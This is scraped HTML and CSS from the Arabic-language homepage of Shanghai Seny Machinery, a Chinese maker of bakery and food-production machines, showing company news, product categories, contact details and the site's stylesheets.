						<p class="index-title"><a href="http://www.senyfoodmachine.com/about-us/" title="معلومات عنا">معلومات عنا</a></p>
						<div class="item-desc">
							<p>
								<a href="http://www.senyfoodmachine.com/about-us/" title="يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة">يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة</a>
							</p>
							<p>
								<a href="http://www.senyfoodmachine.com/about-us/" title="في الوقت الحاضر ، تأخذ ماكينات Shanghai Seny آلة تصنيع الأغذية الأوتوماتيكية وخط الإنتاج كإتجاه للبحث والتطوير.">في الوقت الحاضر ، تأخذ ماكينات Shanghai Seny آلة تصنيع الأغذية الأوتوماتيكية وخط الإنتاج كإتجاه للبحث والتطوير.</a>
							</p>
						</div>
						<a href="http://www.senyfoodmachine.com/about-us/" class="item-btn">عرض المزيد +</a>
					</div>
				</div>
			</div>
			<!-- index-about end -->
			<!-- News & Events start -->
			<div class="index-nebox wp" data-scroll-reveal="enter bottom over 1s after 0s">
				<p class="index-title"><a href="http://www.senyfoodmachine.com/news/" >الأخبار و الأحداث</a></p>
				<ul class="box-list fix">
											<li class="list-item fix no_marginl">
						<div class="item-pic pull-left">
							<a href="http://www.senyfoodmachine.com/news/exhibition.html" title="معرض"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf777b735e80.jpg" alt="معرض" title="معرض"></a>
						</div>
						<div class="item-body">
							<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/news/exhibition.html" title="معرض">معرض</a></p>
							<p class="item-date">05 .09 ,2019</p>
							<p  class="item-desc"><a href="http://www.senyfoodmachine.com/news/exhibition.html" title='في 9 مايو 2019، انتهى المعرض الدولي بنجاح في مركز شنغهاي (بودونغ) الدولي للمعارض. يعتبر معرض  شنغهاي من اكبر المعارض في اسيا والذي ربط شرك'>في 9 مايو 2019، انتهى المعرض الدولي بنجاح في مركز شنغهاي (بودونغ) الدولي للمعارض...</a></p>
						</div>
					</li>
					<li class="list-item fix ">
						<div class="item-pic pull-left">
							<a href="http://www.senyfoodmachine.com/news/activities-with-customers.html" title="الأنشطة مع العملاء"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf7780436a38.jpg" alt="الأنشطة مع العملاء" title="الأنشطة مع العملاء"></a>
						</div>
						<div class="item-body">
							<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/news/activities-with-customers.html" title="الأنشطة مع العملاء">الأنشطة مع العملاء</a></p>
							<p class="item-date">12 .01 ,2018</p>
							<p  class="item-desc"><a href="http://www.senyfoodmachine.com/news/activities-with-customers.html" title='في الأول من كانون الأول (ديسمبر) عام 2019 ، عقد جميع موظفي Seny Machinery نشاطًا جماعيًا تحت عنوان "معاً لصنع الزلابية". بالإضافة إلى موظفي الشركة، '>في الأول من كانون الأول (ديسمبر) عام 2019 ، عقد جميع موظفي Seny Machinery نشاطًا جماعي...</a></p>
						</div>
					</li>
									</ul>
			</div>
			<!-- News & Events end -->
		</div>
		<!-- wrap end -->
<!--footer start-->
<footer class="footer" data-scroll-reveal="enter bottom over 1s after 0s">
	<!-- f-top start -->
	<div class="f-top">
		<div class="wp fix">
			<!-- flist1 -->
			<div class="flist1 pull-left">
				<p class="footer-title"><a href="http://www.senyfoodmachine.com/products/" title="المنتجات " >المنتجات </a></p>
				<ul>
					<li><a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" title="خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف ">خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a></li><li><a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" title="ماكنات الخبز/المعجنات / بيتا">ماكنات الخبز/المعجنات / بيتا</a></li><li><a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" title="مكنات البسكويت والكيك">مكنات البسكويت والكيك</a></li><li><a href="http://www.senyfoodmachine.com/candy-machine/" title="مكنات تصنع شوكلاتة الكاندي">مكنات تصنع شوكلاتة الكاندي</a></li><li><a href="http://www.senyfoodmachine.com/chocolate-machine/" title="مكنات الشوكلاتة">مكنات الشوكلاتة</a></li><li><a href="http://www.senyfoodmachine.com/packing-machine/" title="ماكنات التغليف">ماكنات التغليف</a></li><li><a href="http://www.senyfoodmachine.com/trays-series/" title="مجموعة الصواني">مجموعة الصواني</a></li><li><a href="http://www.senyfoodmachine.com/bakery-series/" title="سلسلة مخبز">سلسلة مخبز</a></li><li><a href="http://www.senyfoodmachine.com/bakery-machine/" title="مكنات المخبوزات">مكنات المخبوزات</a></li><li><a href="http://www.senyfoodmachine.com/others/" title="اخرى">اخرى</a></li>				</ul>
			</div>
			<!-- flist2 -->
			<div class="flist2 pull-left">
				<p class="footer-title"><a href="http://www.senyfoodmachine.com/contact-us/" title="اتصل بنا">اتصل بنا</a></p>
				<ul class="fix">
					<li class="fix">
						<i class="iconfont icon-tel pull-left"></i>
						<p><span class="ftertitle">الهاتف: </span> <span class="fottcont">+86 21 5775 1165 </span></p>
					</li>
					<li class="fix">
						<i class="iconfont icon-mobile pull-left"></i>
						<p><span class="ftertitle">هاتف: </span> <span class="fottcont">+86 187 2155 9081 </span></p>
					</li>
					<li class="fix"><i class="iconfont icon-fax1 pull-left"></i>
						<p><span class="ftertitle">فاكس: </span> <span class="fottcont">+86 21 5771 2992 </span></p>
					</li>
					<li class="fix"><i class="iconfont icon-email pull-left"></i><p>البريد الإلكتروني: <a href="mailto:sales@senyjx.com">sales@senyjx.com</a></p></li>
					<li class="fix">
						<i class="iconfont icon-whatsapp1 pull-left"></i>
						<p><span class="ftertitle">WhatsApp: </span> <span class="fottcont"><a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank" >+86 187 2155 9081 </a></span></p>
					</li>
					<li class="fix">
						<i class="iconfont icon-skype pull-left"></i>
						<p><span class="ftertitle">Skype:</span> <span class="fottcont"><a href="skype:+86 187 2155 9081?chat" target="_blank">+86 187 2155 9081</a></span></p>
					</li>
					<li class="fix"><i class="iconfont icon-address pull-left"></i><p>إضافة: 199 Maosheng Road - مدينة شنغهاي - منطقة السونجيانق الصناعية ( دونق جنق ) </p></li>
				</ul>
			</div>
			<!-- flist3 -->
			<div class="flist3 pull-right">
				<p class="footer-title">تابعنا</p>
				<div class="f-follow fix">
					<a href="https://www.youtube.com/channel/UCIoNweSjhw8fFG7w_lY5SQA/videos?view_as=subscriber" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/youtube.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="https://www.facebook.com/Shanghaisenymachinery/" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/facebook.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="senymachinery.co" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/instagram.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/linkedin.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/linkedin.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/pinterest.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/pinterest.png" width="100%" height="100%"/>
						 </svg> 
					</a>
					<a href="https://twitter.com/Shsenymachinery" target="_blank" rel="nofollow">
						<svg width="30" height="30">
							<image xlink:href="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.svg" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/twitter.png" width="100%" height="100%"/>
						 </svg> 
					</a>
				</div>
				<p class="copyright">
					Copyright © Shanghai Seny Machinery Co., Ltd | <a href="/sitemap.xml" target="_blank">خريطة الموقع</a> <a  target="_blank"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277994588'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1277994588%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></a> <br>
					دعم فني: <a href="https://www.reanod.com" target="_blank" rel="nofollow"><img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/common-reanod.png" ></a>
				</p>
				<div class="item-imgs fix">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f1.png"  class="img1">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f2.png"  class="img2">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f3.png"  class="img3">
					<img src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/images/f4.jpg" >
				</div>
			</div>
		</div>
	</div>
	<!-- f-top end -->
	<!-- links -->
	<div class="links">
		<p class="wp">
			الروابط:
			 
			<a href="https://www.reanod.com" target="_blank">Reanod</a><a href="https://www.hifactory.com" target="_blank">HiFactory</a>						
		</p>
	</div>
</footer>
<!--footer end-->
<!--contact start-->
<!--contact start-->
<ul class="contact-pc common-vc fix">
	
	<li class="c1">
		<a href="skyep:+86 187 2155 9081?chat" target="_blank"><i class="icon-skype iconfont"></i></a>
	</li>
	<li class="c2">
		<a href="mailto:sales@senyjx.com"><i class="iconfont icon-email"></i></a>
	</li>
	<li class="c3">
		<a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank"><i class="iconfont icon-whatsapp"></i></a>
	</li>
	
</ul>
<ul class="contact-phone">
	<li class="c1">
		<a href="skyep:+86 187 2155 9081?chat" target="_blank"><i class="icon-skype iconfont"></i></a>
	</li>
	<li class="c2">
		<a href="mailto:sales@senyjx.com"><i class="iconfont icon-email"></i></a>
	</li>
	<li class="c3">
		<a href="whatsapp://send?phone=+86 187 2155 9081" target="_blank"><i class="iconfont icon-whatsapp"></i></a>
	</li>
</ul>
<!--contact end-->
<!--contact end-->
<!--back top-->
<div class="back-top">
	<i class="iconfont icon-top"></i>
</div>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/jquery.lazyload.min.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/html5.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/base.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/nav.js"></script>
<script src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/resize.js"></script>
<script type="text/javascript" src="http://www.senyfoodmachine.com/themes/simplebootx/shengyi/js/scrollReveal.min.js"></script>
<script>
	(function($) {
		'use strict';
		window.scrollReveal = new scrollReveal({
			move: '100px'
		});
	})();
	try {
		Typekit.load();
	} catch(e) {}
</script>
<script>
var dxurl = window.location.href;
var title = "";
if(!title)title='آخر';
$.get("/index.php?g=Demo&m=Index&a=views&zxurl="+dxurl+"&title="+title);

var proarttitle = '';
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/iconfont.css
body_size: 7377
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1558581161851'); /* IE9 */
  src: url('../fonts/iconfont.eot?t=1558581161851#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('../fonts/iconfont.woff?t=1558581161851') format('woff'),
  url('../fonts/iconfont.ttf?t=1558581161851') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('../fonts/iconfont.svg?t=1558581161851#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-instagram:before {
  content: "\e66e";
}

.icon-arabic:before {
  content: "\e62a";
}

.icon-english:before {
  content: "\e633";
}

.icon-top:before {
  content: "\e64c";
}

.icon-linkedin:before {
  content: "\e666";
}

.icon-facebook:before {
  content: "\e667";
}

.icon-twitter:before {
  content: "\e66a";
}

.icon-youtube:before {
  content: "\e66c";
}

.icon-pinterest:before {
  content: "\e66d";
}

.icon-left7:before {
  content: "\e724";
}

.icon-right7:before {
  content: "\e725";
}

.icon-right9:before {
  content: "\e72d";
}

.icon-left10:before {
  content: "\e730";
}

.icon-right10:before {
  content: "\e731";
}

.icon-up16:before {
  content: "\e746";
}

.icon-bottom16:before {
  content: "\e747";
}

.icon-left16:before {
  content: "\e748";
}

.icon-right16:before {
  content: "\e749";
}

.icon-left27:before {
  content: "\e78f";
}

.icon-right27:before {
  content: "\e790";
}

.icon-search5:before {
  content: "\e7b3";
}

.icon-whatsapp:before {
  content: "\e7bf";
}

.icon-mobile:before {
  content: "\e7c3";
}

.icon-whatsapp1:before {
  content: "\e7c1";
}

.icon-address:before {
  content: "\e7c2";
}

.icon-email:before {
  content: "\e7c4";
}

.icon-skype:before {
  content: "\e7c9";
}

.icon-fax1:before {
  content: "\e7ca";
}

.icon-tel:before {
  content: "\e7cc";
}

.icon-mobile1:before {
  content: "\e7d0";
}



--- FILE ---
content_type: text/css
request_url: http://www.senyfoodmachine.com/themes/simplebootx/shengyi/css/style.css
body_size: 74501
content:
@charset "UTF-8";
/* CSS Document */
* { margin: 0; padding: 0; }

html { font-size: 62.5%; }

body { margin: 0 auto; font-family: arial; font-size: 14px; font-size: 1.4rem; max-width: 1920px; margin: 0 auto; overflow-x: hidden; direction:rtl}

img { border: none; }

ul li { list-style-type: none; }

ul, form, p, a, img, table, tr, td, li, dd, dt, dl, span { margin: 0; padding: 0; list-style: none; color: #333; }

a { text-decoration: none; color: #333; outline: none; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s; }

h1 { margin: 0; padding: 0; font-weight: normal; color: #333; }

.clear { clear: both; }

.maln { margin-left: auto !important; }

input, textarea { font-family: arial; font-size: 14px; font-size: 1.4rem; color: #333; border: none; outline: none; }

img { max-width: 100%; border: 0px solid #ccc; }

embed, video { max-width: 100%; }

input, textarea { border: none; background: none; font-family: inherit; }

input[type="submit"], textarea[type="submit"] { cursor: pointer; }

input[type="checkbox"], textarea[type="checkbox"] { cursor: pointer; }

input[type="radio"], textarea[type="radio"] { cursor: pointer; }

input:focus, textarea:focus { outline: none; }

textarea { resize: none; }

.pull-left { float: right; }

.pull-right { float: left; }

.fix { *zoom: 1; }

.fix:after, .fix:before { display: block; content: "clear"; height: 0; clear: both; overflow: hidden; visibility: hidden; }

/* html5 */
article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }

ul, form, p, a, img, table, tr, td, ul, li, dd, dt, dl, span, div { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

input, textarea { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

::-webkit-input-placeholder { color: #666; opacity: 1; }

/* WebKit browsers */
:-o-placeholder { color: #666; opacity: 1; }

/* Mozilla Firefox 4 to 18 */
::-moz-placeholder { color: #666; opacity: 1; }

/* Mozilla Firefox 19+ */
:-ms-input-placeholder { color: #666; opacity: 1; }

/* Internet Explorer 10+ */
.self-ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.self-ellipsis-2 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }

.self-ellipsis-3 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }

.self-ellipsis-4 { display: -webkit-box; overflow: hidden; white-space: normal !important; text-overflow: ellipsis; word-wrap: break-word; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }

.relative { position: relative; }

.absolute { position: absolute; }

.common-vc { position: absolute; top: 50%; transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); }

.common-hc { position: absolute; left: 50%; transform: translateX(-50%); -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -o-transform: translateX(-50%); }

.common-center { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); }

.text-right { text-align: right; }

.text-left { text-align: left; }

/**/
[class*="-item"] .item-pic, [class*="-item"] .item-pics { position: relative; display: block; text-align: center; overflow: hidden; }

[class*="-item"] .item-pic img { -webkit-transition: all 350ms; -o-transition: all 350ms; -moz-transition: all 350ms; transition: all 350ms; }

[class*="-item"] .item-pic:hover img { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); }

[class*="-item"] .item-title { overflow: hidden; }

[class*="-item"] .item-title a:hover { color: #F39801 !important; }

[class*="-item"] .item-subt { overflow: hidden; }

[class*="-item"] .item-subt a:hover { color: #F39801 !important; }

[class*="-item"] .item-desc { overflow: hidden; }

[class*="-item"] .item-desc a { display: block; color: #666; }

[class*="-item"] .item-desc a:hover { color: #F39801 !important; }

.wp { width: 1400px; margin: auto; }

@media screen and (min-width: 1420px) { .wp { width: 1400px; margin: auto; } }

@media screen and (min-width: 1220px) and (max-width: 1419px) { .wp { width: 1200px; margin: auto; } }

@media screen and (min-width: 1000px) and (max-width: 1219px) { .wp { width: 980px; margin: auto; } }

@media screen and (max-width: 999px) { .wp { width: 95%; margin: auto; } }

@media screen and (min-width: 1220px) { .no_marginr { margin-left: auto !important; }
  .no_marginl { margin-right: auto !important; } }

@media screen and (min-width: 1000px) and (max-width: 1219px) { .no_marginr { margin-left: auto !important; }
  .no_marginl { margin-right: auto !important; } }

/*-------------table start-------------------------------------------------------------------*/
.table table { width: 100%; border-collapse: collapse; line-height: 22px; border: 1px solid #ccc; }

.table table tr td { padding: 3px; border: 1px solid #ccc; }

@media screen and (max-width: 1000px) { .table { width: 100%; overflow: scroll; }
  .table table { width: 885px; } }

/*-------------table end---------------------------------------------------------------------*/
/*-------------proslide_menubtn start--------------------------------------------------------*/
.proslide_menubtn { display: none; width: 23px; height: 18px; position: absolute; top: 12px; right: 12px; cursor: pointer; -webkit-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; z-index: 9999; }

.proslide_menubtn span { display: block; width: 100%; height: 3px; margin-bottom: 3px; background-color: #F39801; }

@media screen and (max-width: 767px) { .proslide_menubtn { display: block; } }

/*-------------proslide_menubtn end----------------------------------------------------------*/
/*-------------page-start--------------------------------------------------------------------*/
.page { text-align: center; overflow: hidden; }

.page a { width: 35px; height: 30px; line-height: 28px; -moz-box-sizing: border-box; box-sizing: border-box; display: inline-block; margin: 0 2.5px 10px; border: solid 1px #e5e5e5; background-color: #fff; color: #333; font-size: 12px; font-size: 1.2rem; }

.page .prev, .page .next { width: 61px !important; margin: 0 2px 10px; }

.page .prev.no:hover, .page .next.no:hover{ border: solid 1px #e5e5e5 !important;background-color: #fff !important;color: #333 !important; }

.page a:hover, .page .page-active { color: #F39801 !important; border-color: #F39801 !important; }

.fl { float: right; display: inline-block; }

.add-form { float: left; background: url(../images/af-bg.png) no-repeat right center; padding-right: 23px; }

.add-btn { width: 148px; height: 30px; line-height: 24px; text-align: center; border: solid 1px #F39801; background-color: #F39801; color: #FFFFFF; cursor: pointer; font-size: 12px; font-size: 1.2rem; font-family: Verdana; }

.add-btn:hover { background-color: #F39801; color: #FFFFFF; border-color: #F39801; }

@media only screen and (max-width: 767px) { .fl { float: none; }
  .add-btn { font-size: 12px; font-size: 1.2rem; }
  .add-form { float: none; display: inline-block; }
  .page a { font-size: 12px; font-size: 1.2rem; } }

/*-------------page-end--------------------------------------------------------------------*/
/*-------------contact start---------------------------------------------------------------*/
.contact-pc { left: 0; z-index: 999; position: fixed; width: 48px; }

.contact-pc .iconfont { font-size: 24px; font-size: 2.4rem; color: #fff; }

.contact-pc li { float: left; width: 100%; height: 48px; line-height: 48px; border-radius: 0; margin-bottom: 0; position: relative; text-align: center; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

.contact-pc li:hover { width: 71px; padding-left: 23px; }

.contact-pc li a { display: block; height: 100%; }

.c1 { background: #69D5ED; }

.c2 { background: #0177B5; }

.c3 { background: #83CD5A; }

.contact-phone { position: fixed; bottom: 0; height: 48px; left: 0; right: 0; display: none; z-index: 999; }

.contact-phone .iconfont { font-size: 24px; font-size: 2.4rem; color: #fff; }

.contact-phone li { width: 33.33%; height: 100%; line-height: 48px; float: right; position: relative; text-align: center; }

.contact-phone li a { display: block; height: 100%; }

@media only screen and (max-width: 767px) { .contact-pc { display: none; }
  .contact-phone { display: block; }
  body { padding-bottom: 48px; } }

/*back-top*/
.back-top { position: fixed; left: 5px; bottom: -100px; -webkit-transition: 1s; -o-transition: 1s; -moz-transition: 1s; transition: 1s; cursor: pointer; z-index: 998; border-radius: 50%; box-shadow: 0px 1px 7px 0px rgba(0, 0, 0, 0.25); width: 48px; height: 48px; }

.back-top:after { position: absolute; content: ''; background-color: #fff; width: 30px; height: 30px; top: 50%; left: 50%; margin: -15px 0 0 -15px; z-index: 997; }

.back-top .iconfont { font-size: 48px; font-size: 4.8rem; line-height: 49px; display: block; color: #F39801; position: relative; z-index: 998; }

/*-------------contact end-----------------------------------------------------------------*/
/*-------------pro-share start-------------------------------------------------------------*/
.pro-share { height: 26px; font-size: 0; letter-spacing: 0; }

.pro-share .share-title { margin-left: 8px; display: inline-block; *display: inline; *zoom: 1; line-height: 26px; font-size: 14px; font-size: 1.4rem; color: #666; }

.pro-share .share-pic { display: inline-block; *display: inline; *zoom: 1; vertical-align: top; height: 26px; }

/*-------------pro-share end---------------------------------------------------------------*/
/*-------------m-oths----------------------------------------------------------------------*/
.m-oths { padding: 40px 0 0; border-top: solid 1px #d2d2d2; }

.m-oths .oths-item { line-height: 30px; }

.m-oths .oths-item, .m-oths .oths-item a { color: #333; }

.m-oths .oths-item .item-name { color: #888; text-transform: uppercase; }

.m-oths .oths-item a:hover { color: #F39801; }

.m-oths .oths-item-1 { margin-bottom: 8px; }

.m-oths .iconfont { font-size: 26px; font-size: 2.6rem; color: #F39801; vertical-align: middle; margin-right: 5px; }

@media only screen and (max-width: 767px) { .m-oths { padding: 20px 0 0; } }

/*-------------bread start-----------------------------------------------------------------*/
.bread { height: 315px; background: url(../images/bread.jpg) no-repeat center; background-size: cover; text-align: center; line-height: 30px; padding: 176px 0 15px; }

.bread .item-title { font-weight: bold; font-size: 40px; font-size: 4rem; text-transform: uppercase; }

.bread .item-subt { margin-top: 19px; font-size: 16px; font-size: 1.6rem; line-height: 24px; }
.bread .item-subt span{ color: #fff; }
.bread, .bread a, .bread p { color: #fff; }

.bread a:hover, .bread .bread-active { color: #F39801; }

@media screen and (max-width: 999px) { .bread { height: auto; padding: 50px 0; }
  .bread .item-title { font-size: 30px; font-size: 3rem; }
  .bread .item-subt { margin-top: 10px; } }

@media screen and (max-width: 767px) { .bread { height: auto; padding: 30px 0; }
  .bread .item-title { font-size: 24px; font-size: 2.4rem; }
  .bread .item-subt { font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 0; } }

/*-------------bread end-------------------------------------------------------------------*/
.search-box ::-webkit-input-placeholder { color: #999; opacity: 1; }

/* WebKit browsers */
.search-box :-o-placeholder { color: #999; opacity: 1; }

/* Mozilla Firefox 4 to 18 */
.search-box ::-moz-placeholder { color: #999; opacity: 1; }

/* Mozilla Firefox 19+ */
.search-box :-ms-input-placeholder { color: #999; opacity: 1; }

/* Internet Explorer 10+ */
.search { position: relative; }

@media screen and (max-width: 767px) { .search { display: none; } }

.search .search-icon { cursor: pointer; display: none; }

.search .search-icon .iconfont { font-size: 20px; font-size: 2rem; color: #333; }

@media screen and (max-width: 999px) { .search .search-icon .iconfont { font-size: 18px; font-size: 1.8rem; } }

@media screen and (max-width: 767px) { .search .search-icon .iconfont { color: #ccc; } }

.search .search-box { display: block; overflow: hidden; position: relative; top: auto; right: auto; z-index: 999; width: 220px; height: 24px; border-radius: 12px; border: solid 1px #999; cursor: pointer; }

.search .search-box .iconfont {font-size: 14px;font-size: 1.4rem;color: #666;position: absolute;width: 30px;height: 14px;line-height: 14px;text-align: center;left: 0;top: 50%;margin-top: -8px;z-index: -1;}

.search .search-input {position: absolute;top: 0;left: 0;width: 100%;height: 100%;line-height: 22px;padding: 0 15px 0 30px;color: #999;}

.search .search-submit {position: absolute;width: 30px;height: 100%;top: 0px;left: 0px;cursor: pointer;z-index: 1;}

/*-------------header start----------------------------------------------------------------*/
.header { z-index: 99999; position: absolute; top: 0; left: 0; width: 100%; background: #fff; background: rgba(255, 255, 255, 0.9); }

@media screen and (max-width: 999px) { .header { position: relative; top: auto; left: auto; } }

.header .wp { position: relative; }

.header .h-top { padding: 12px 0; line-height: 32px; }

.header .h-top > a { margin-right: 11px; }

.header .h-top > a svg, .header .h-top > a img { vertical-align: middle; }

.header .h-top p { letter-spacing: 0.3px; }

.header .h-top p, .header .h-top p a { color: #666; }

.header .h-top p .iconfont { font-size: 14px; font-size: 1.4rem; vertical-align: middle; margin-right: 4px; position: relative; color: #F39801; }

.header .h-top p a:hover { color: #F39801; }

.header .h-top .tel { margin-left:39px; }

.header .h-top .email { margin-left: 30px; }


.header .h-top .yuyancl { display: block; font-size: 12px;font-size: 1.2rem; line-height: 12px;}

@media screen and (max-width: 767px) { .header .h-top {padding: 0 0 0 30px;}
  .header .h-top p { display: none; } }

.header .logo { position: absolute; right:0; top: 7px; display: block; }

@media screen and (max-width: 999px) { .header .logo { height: 80px; } }

@media screen and (max-width: 767px) { .header .logo { height: 60px; position: relative; top: auto; left: auto; margin: 0 auto 10px; } }

.header .h-bot { padding-top: 11px; }

@media screen and (max-width: 999px) { .header .h-bot { margin-top: 25px; } }

@media screen and (max-width: 767px) { .header .h-bot { display: none; } }

.header .navlist { float: left; margin-right: 50px; }

.header .navlist > li { position: relative; float: right; margin-left: 59px; }

.header .navlist > li:first-child { margin-right: 0; }

.header .navlist > li > a { font-size: 16px; font-size: 1.6rem; font-weight: bold; text-transform: uppercase; display: block; position: relative; line-height: 24px; padding-bottom: 16px; }

.header .navlist > li.nav-active > a, .header .navlist > li:hover > a { color: #F39801; }

@media screen and (max-width: 1219px) { .header .navlist { margin-right: 15px; }
  .header .navlist > li { margin-left: 17px; } }

@media screen and (max-width: 999px) { .header .navlist { float: right; margin-right: 0; }
  .header .navlist > li { margin-left: 55px; }
  .header .navlist > li > a { font-size: 14px; font-size: 1.4rem; padding-bottom: 10px; } }

@media screen and (max-width: 850px) { .header .navlist > li { margin-left: 35px; } }

@media screen and (max-width: 767px) { .header .navlist { display: none; } }

.header .navlist li:hover .yiji { top: 100%; }

.header .yiji { z-index: 99; position: absolute; top: -9999px; width: 316px; left: -35%; border-top: solid 10px #fff; }

.header .yiji li { background-color: #fff; border-bottom: solid 1px #e5e5e5; position: relative; text-align: right; }

.header .yiji .qitafenlei .erji{  overflow-y: scroll;height: 300px; }

.header .yiji li > a { display: block; line-height: 24px; padding: 11px 15px 11px 30px; }

.header .yiji li:hover > a { background-color: #F39801; color: #fff; }

.header .yiji li:hover .erji { right: 100%; }

@media screen and (max-width: 1219px) { .header .yiji { width: 250px; left: 0; } }

@media screen and (max-width: 999px) { .header .yiji { left: 0; } }

@media screen and (max-width: 980px) { .header .yiji { display: none; } }

.header .erji li:hover .sanji { right: 100%; }

.header .erji, .header .sanji { position: absolute; left: -9999px; top: -10px; border-top: solid 10px #fff; border-right: solid 1px transparent; width: 316px; }

@media screen and (max-width: 1219px) { .header .erji, .header .sanji { width: 209px; } }

/* 767 navlist1 */
.navlist1 { display: none; width: 100%; margin-top: 0; }

.navlist1 > li { float: right; width: 25%; text-align: center; }

.navlist1 > li > a { font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; line-height: 30px; }

.navlist1 > li.nav-active > a, .navlist1 > li:hover > a { color: #F39801; }

@media screen and (max-width: 767px) { .navlist1 { display: block; } }

/*-------------header end------------------------------------------------------------------*/
/*-------------footer start----------------------------------------------------------------*/
.footer ::-webkit-input-placeholder { color: #999; opacity: 1; }

/* WebKit browsers */
.footer :-o-placeholder { color: #999; opacity: 1; }

/* Mozilla Firefox 4 to 18 */
.footer ::-moz-placeholder { color: #999; opacity: 1; }

/* Mozilla Firefox 19+ */
.footer :-ms-input-placeholder { color: #999; opacity: 1; }

/* Internet Explorer 10+ */
.footer { background-color: #c8c9cd; }

.footer a:hover { color: #F39801; }

.footer .f-top { padding: 49px 0 16px; }

